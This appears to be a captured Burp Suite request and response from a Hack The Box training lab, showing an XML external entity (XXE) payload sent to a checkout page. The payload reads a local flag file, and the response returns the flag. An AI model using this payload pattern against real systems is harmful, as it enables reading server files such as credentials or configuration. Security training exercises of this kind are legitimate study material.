 Request
Pretty Raw Hex
\n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 181
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: close
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=fb36713hrela9ucvd3r80n9vgo
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE subtotal [
16 <!ENTITY company SYSTEM "file:///../flag.txt">
17 ]><root>
<subtotal>
undefined
</subtotal>
<userid>
&company;
</userid>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 11:47:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 81
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Connection: close
9
10 User: HTB{dbca4dc5d99cdb3311404ea74921553c}
11 <br>
Checkout Process not Implemented